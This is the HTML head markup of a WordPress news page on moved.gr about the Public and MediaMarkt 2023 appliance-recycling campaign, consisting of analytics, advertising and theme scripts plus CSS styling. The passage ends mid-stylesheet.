<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD", {"googlesitekit_post_author":"\u0393\u03b9\u03ac\u03bd\u03bd\u03b7\u03c2 \u0393\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5","googlesitekit_post_date":"20230525"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/posts/97106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.moved.gr/?p=97106' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fpublic-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fpublic-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d188a5e717","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"d188a5e717","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			 
<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /> Περισσότερα στο Moved.gr : Public και MediaMarkt μαζί στο «Ανακυκλώνω Αλλάζω Συσκευή 2023» <a href='https://www.moved.gr/?p=97106'>https://www.moved.gr/?p=97106</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';
 
    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
 
document.oncopy = addLink;
</script>
 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="a3746bd7c0";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
